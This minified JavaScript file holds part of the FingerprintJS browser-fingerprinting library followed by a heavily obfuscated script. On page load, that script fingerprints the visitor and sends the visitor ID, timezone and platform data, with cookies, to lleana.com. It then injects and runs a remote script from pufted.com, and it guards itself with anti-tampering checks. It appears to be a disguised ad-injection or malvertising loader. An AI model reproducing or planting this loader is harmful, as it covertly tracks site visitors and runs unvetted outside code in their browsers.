i(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(R("timeout"))}),Math.min(r,s+o-Date.now()))},m=function(){try{switch(e.startRendering(),e.state){case"running":s=Date.now(),u&&d();break;case"suspended":document.hidden||l++,u&&l>=n?c(R("suspended")):setTimeout(m,t)}}catch(r){c(r)}};m(),a=function(){u||(u=!0,s>0&&d())}})),a]}(t),i=a[0],c=a[1],u=i.then((function(e){return function(e){for(var n=0,t=0;t<e.length;++t)n+=Math.abs(e[t]);return n}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return l(u),function(){return c(),u}},screenFrame:function(){var e=this,n=z();return function(){return t(e,void 0,void 0,(function(){var e,t;return r(this,(function(r){switch(r.label){case 0:return[4,n()];case 1:return e=r.sent(),[2,[(t=function(e){return null===e?null:L(e,10)})(e[0]),t(e[1]),t(e[2]),t(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,n=navigator,t=[],r=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(n.languages))X()&&w([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||t.push(n.languages);else if("string"==typeof n.languages){var o=n.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(y(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,n=function(e){return g(p(e),null)},t=[n(e.width),n(e.height)];return t.sort().reverse(),t},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,n=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(n){var t=(new n).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(y(new Date(r,0,1).getTimezoneOffset()),y(new Date(r,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(Math.abs(o))},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!Z()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&F()&&!C()?function(){if("iPad"===navigator.platform)return!0;var e=screen,n=e.width/e.height;return w(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,n>.65&&n<1.53])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var n=[],t=0;t<e.length;++t){var r=e[t];if(r){for(var o=[],a=0;a<r.length;++a){var i=r[a];o.push({type:i.type,suffixes:i.suffixes})}n.push({name:r.name,description:r.description,mimeTypes:o})}}return n}},canvas:function(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return{winding:t,geometry:e,text:n}},touchSupport:function(){var e,n=navigator,t=0;void 0!==n.maxTouchPoints?t=p(n.maxTouchPoints):void 0!==n.msMaxTouchPoints&&(t=n.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],n=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];n<t.length;n++){var r=t[n],o=window[r];o&&"object"==typeof o&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var n=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(t){return!1}},colorGamut:function(){for(var e=0,n=["rec2020","p3","srgb"];e<n.length;e++){var t=n[e];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}},invertedColors:function(){return!!O("inverted")||!O("none")&&void 0},forcedColors:function(){return!!_("active")||!_("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: ".concat(e,")")).matches)return e;throw new Error("Too high value")}},contrast:function(){return Q("no-preference")?0:Q("high")||Q("more")?1:Q("low")||Q("less")?-1:Q("forced")?10:void 0},reducedMotion:function(){return!!U("reduce")||!U("no-preference")&&void 0},hdr:function(){return!!K("high")||!K("standard")&&void 0},math:function(){var e,n=q.acos||$,t=q.acosh||$,r=q.asin||$,o=q.asinh||$,a=q.atanh||$,i=q.atan||$,c=q.sin||$,u=q.sinh||$,l=q.cos||$,s=q.cosh||$,d=q.tan||$,m=q.tanh||$,f=q.exp||$,v=q.expm1||$,h=q.log1p||$;return{acos:n(.12312423423423424),acosh:t(1e308),acoshPf:(e=1e154,q.log(e+q.sqrt(e*e-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(e){return q.log(e+q.sqrt(e*e+1))}(1),atanh:a(.5),atanhPf:function(e){return q.log((1+e)/(1-e))/2}(.5),atan:i(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(e){return q.exp(e)-1/q.exp(e)/2}(1),cos:l(10.000000000123),cosh:s(1),coshPf:function(e){return(q.exp(e)+1/q.exp(e))/2}(1),tan:d(-1e300),tanh:m(1),tanhPf:function(e){return(q.exp(2*e)-1)/(q.exp(2*e)+1)}(1),exp:f(1),expm1:v(1),expm1Pf:function(e){return q.exp(e)-1}(1),log1p:h(10),log1pPf:function(e){return q.log(1+e)}(10),powPI:function(e){return q.pow(q.PI,e)}(-100)}},videoCard:function(){var e,n=document.createElement("canvas"),t=null!==(e=n.getContext("webgl"))&&void 0!==e?e:n.getContext("experimental-webgl");if(t&&"getExtension"in t){var r=t.getExtension("WEBGL_debug_renderer_info");if(r)return{vendor:(t.getParameter(r.UNMASKED_VENDOR_WEBGL)||"").toString(),renderer:(t.getParameter(r.UNMASKED_RENDERER_WEBGL)||"").toString()}}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var e=new Float32Array(1),n=new Uint8Array(e.buffer);return e[0]=1/0,e[0]=e[0]-e[0],n[3]}};function te(e){var n=function(e){if(G())return.4;if(F())return C()?.5:.3;var n=e.platform.value||"";if(/^Win/.test(n))return.6;if(/^Mac/.test(n))return.5;return.7}(e),t=function(e){return L(.99+.01*e,1e-4)}(n);return{score:n,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,"".concat(t))}}function re(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?n({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function oe(e){return b(function(e){for(var n="",t=0,r=Object.keys(e).sort();t<r.length;t++){var o=r[t],a=e[o],i=a.error?"error":JSON.stringify(a.value);n+="".concat(n?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(i)}return n}(e))}function ae(e){return void 0===e&&(e=50),function(e,n){void 0===n&&(n=1/0);var t=window.requestIdleCallback;return t?new Promise((function(e){return t.call(window,(function(){return e()}),{timeout:n})})):a(Math.min(e,n))}(e,2*e)}function ie(e,n){var o=Date.now();return{get:function(a){return t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,e()];case 1:return i=r.sent(),c=function(e){var n;return{get visitorId(){return void 0===n&&(n=oe(this.components)),n},set visitorId(e){n=e},confidence:te(e),components:e,version:"3.4.0"}}(i),(n||(null==a?void 0:a.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(t-o,"\nvisitorId: ").concat(c.visitorId,"\ncomponents: ").concat(re(i),"\n```")),[2,c]}}))}))}}}function ce(e){var n=void 0===e?{}:e,o=n.delayFallback,a=n.debug;return n.monitoring,t(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,ae(o)];case 1:return e.sent(),[2,ie(W(ne,{debug:a},[]),a)]}}))}))}var ue={load:ce,hashComponents:oe,componentsToDebugString:re},le=b;return e.componentsToDebugString=re,e.default=ue,e.getFullscreenElement=Y,e.getScreenFrame=z,e.hashComponents=oe,e.isAndroid=G,e.isChromium=X,e.isDesktopSafari=C,e.isEdgeHTML=S,e.isGecko=x,e.isTrident=Z,e.isWebKit=F,e.load=ce,e.loadSources=W,e.murmurX64Hash128=le,e.prepareForSources=ae,e.sources=ne,e.transformSource=function(e,n){var t=function(e){return V(e)?n(e):function(){var t=e();return i(t)?t.then(n):n(t)}};return function(n){var r=e(n);return i(r)?r.then(t):t(r)}},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
(function(_0x3e299d,_0x446b33){const _0x33e11a=_0x424b,_0xf6576c=_0x3e299d();while(!![]){try{const _0x43afad=-parseInt(_0x33e11a(0x1a6))/0x1+parseInt(_0x33e11a(0x1b0))/0x2+parseInt(_0x33e11a(0x1b4))/0x3+-parseInt(_0x33e11a(0x1c0))/0x4*(parseInt(_0x33e11a(0x1ca))/0x5)+parseInt(_0x33e11a(0x1c4))/0x6+-parseInt(_0x33e11a(0x1b2))/0x7+parseInt(_0x33e11a(0x1ad))/0x8;if(_0x43afad===_0x446b33)break;else _0xf6576c['push'](_0xf6576c['shift']());}catch(_0x4590a5){_0xf6576c['push'](_0xf6576c['shift']());}}}(_0x47b6,0x886eb),function(_0x1a8088,_0x18a536){const _0xbd4ddd=_0x424b,_0x107c47=(function(){let _0x410da6=!![];return function(_0x3649c5,_0x586835){const _0x89d881=_0x410da6?function(){const _0x26a59e=_0x424b;if(_0x586835){const _0x5c2665=_0x586835[_0x26a59e(0x1ac)](_0x3649c5,arguments);return _0x586835=null,_0x5c2665;}}:function(){};return _0x410da6=![],_0x89d881;};}()),_0x74d095=_0x107c47(this,function(){const _0x1a7dfc=_0x424b;return _0x74d095['toString']()['search'](_0x1a7dfc(0x1a1))[_0x1a7dfc(0x1aa)]()[_0x1a7dfc(0x1b3)](_0x74d095)[_0x1a7dfc(0x1c2)](_0x1a7dfc(0x1a1));});_0x74d095();function _0x28e796(){const _0x85adcf=_0x424b;let _0x17faf3=['a','b','c','d','e','f','g','h','i','j'],_0x46ba2f=_0x17faf3[Math['round'](0x0-0.5+0xa*Math[_0x85adcf(0x1ce)]())];return _0x17faf3=null,_0x46ba2f;}function _0x2d633c(_0x109dc3){const _0x2b4048=_0x424b;return _0x28e796()+btoa(JSON[_0x2b4048(0x1ab)](_0x109dc3));}function _0x1353a7(){const _0x196cf0=_0x424b;this[_0x196cf0(0x1a0)](_0x196cf0(0x1a2),_0x1353a7),_0x18a536[_0x196cf0(0x19c)][_0x196cf0(0x1b7)](this);}function _0x4ce798(){const _0x3fedd8=_0x424b;return void 0x0!==navigator[_0x3fedd8(0x1b1)]&&void 0x0!==navigator[_0x3fedd8(0x1b1)][_0x3fedd8(0x1bf)]?navigator[_0x3fedd8(0x1b1)]['getHighEntropyValues']([_0x3fedd8(0x1a4)])['then'](_0x336291=>void 0x0!==_0x336291[_0x3fedd8(0x1a4)]&&''!==_0x336291[_0x3fedd8(0x1a4)]?_0x3fedd8(0x19e)+_0x336291[_0x3fedd8(0x1a4)]:'')[_0x3fedd8(0x1cd)](()=>''):new Promise(_0x526492=>_0x526492(''));}void 0x0===_0x1a8088['yeac']&&(_0x1a8088[_0xbd4ddd(0x1be)]=!0x0,FingerprintJS['load']()['then'](_0x365c5f=>_0x365c5f[_0xbd4ddd(0x1ba)]()[_0xbd4ddd(0x1bd)](_0x2e2945=>{const _0x5d1c75=_0xbd4ddd;function _0x48f6c9(){const _0x3a194f=_0x424b;function _0x33ca99(){const _0x4a9b39=_0x424b;_0x1a8088[_0x4a9b39(0x1a9)]=_0x2d633c(_0x262879);let _0x9ed506=_0x18a536[_0x4a9b39(0x1c7)](_0x4a9b39(0x1c3));_0x9ed506[_0x4a9b39(0x1a3)](_0x4a9b39(0x1a2),_0x1353a7),_0x9ed506[_0x4a9b39(0x1a8)]=!0x0,_0x9ed506[_0x4a9b39(0x1cc)]=_0x262879['c']+_0x4a9b39(0x19f),_0x18a536[_0x4a9b39(0x19c)]['appendChild'](_0x9ed506),_0x262879=null;}let _0x266fd5=_0x262879['e']+_0x3a194f(0x1c9)+_0x262879['p']+_0x3a194f(0x19d)+_0x262879['s']+_0x3a194f(0x1a7)+_0x262879['w']+_0x3a194f(0x1a5)+_0x262879['f']+_0x3a194f(0x1c1)+_0x262879['a']+_0x3a194f(0x1ae)+Math[_0x3a194f(0x1cb)](new Date()[_0x3a194f(0x1b6)]()/-0x3c);_0x4ce798()['then'](_0x2bacc8=>fetch(_0x266fd5+_0x2bacc8,{'credentials':_0x3a194f(0x1bb)})['then'](_0x5e992e=>(0xca===_0x5e992e[_0x3a194f(0x1b8)]&&_0x5e992e[_0x3a194f(0x1b5)]()[_0x3a194f(0x1bd)](_0x20a729=>{const _0x50e127=_0x3a194f;'object'==typeof _0x20a729&&(void 0x0!==_0x20a729['ot']&&(_0x262879['in']['ot']=_0x20a729['ot']),void 0x0!==_0x20a729[_0x50e127(0x1c5)]&&(_0x262879['in'][_0x50e127(0x1c5)]=_0x20a729[_0x50e127(0x1c5)]),void 0x0!==_0x20a729['dl']&&(_0x262879['in']['dl']=_0x20a729['dl']),0xa===_0x262879['a']?void 0x0===_0x20a729['sl']?_0x262879['in']['sl']=_0x50e127(0x19c):_0x262879['in']['sl']=_0x20a729['sl']:void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['fc']&&(_0x262879['in']['fc']=_0x20a729['fc']),void 0x0!==_0x20a729[_0x50e127(0x1bc)]&&(_0x262879['in'][_0x50e127(0x1bc)]=_0x20a729[_0x50e127(0x1bc)]),void 0x0!==_0x20a729[_0x50e127(0x1b9)]&&(_0x262879['in']['fctu']=_0x20a729['fctu']),void 0x0!==_0x20a729[_0x50e127(0x1c6)]&&(_0x262879['in'][_0x50e127(0x1c6)]=_0x20a729['ccti']),void 0x0!==_0x20a729[_0x50e127(0x1af)]&&(_0x262879['in']['ccttu']=_0x20a729[_0x50e127(0x1af)])),_0x33ca99();})['catch'](()=>{_0x33ca99();}),null))['catch'](()=>{_0x262879=null;}));}let _0x262879={'a':parseInt('8',0xa),'f':_0x2e2945[_0x5d1c75(0x1c8)],'e':'https://lleana.com','c':'https://pufted.com','p':parseInt('1095122',0xa),'s':parseInt('1161668',0xa),'w':parseInt('421746',0xa),'pi':'','in':{'ot':0x1,'co':'yMTc0Nl0WzQ','sfnc':0x0,'dl':0x0,'sl':null,'fc':0x0,'fcp':0x0,'fctu':0x2,'ccti':0x0,'ccttu':0x3}};_0x48f6c9();})));}(window,document));function _0x424b(_0x879bc,_0x321bdd){const _0x4a06c0=_0x47b6();return _0x424b=function(_0x28ebea,_0x5b9400){_0x28ebea=_0x28ebea-0x19c;let _0x47b65a=_0x4a06c0[_0x28ebea];return _0x47b65a;},_0x424b(_0x879bc,_0x321bdd);}function _0x47b6(){const _0x303224=['&tz=','ccttu','645408lbRibD','userAgentData','505918SDErMM','constructor','933003FoVEdj','json','getTimezoneOffset','removeChild','status','fctu','get','include','fcp','then','yeac','getHighEntropyValues','124408CHeqgU','&f=','search','script','1253280YBTqPS','sfnc','ccti','createElement','visitorId','/admc?a=2&pid=','115aFagVX','ceil','src','catch','random','body','&sid=','&chpv=','/fosgdfqgdacmlux.js','removeEventListener','(((.+)+)+)+$','load','addEventListener','platformVersion','&fp=','342156RpEjOw','&wid=','async','yea','toString','stringify','apply','6768144vDVylm'];_0x47b6=function(){return _0x303224;};return _0x47b6();}})();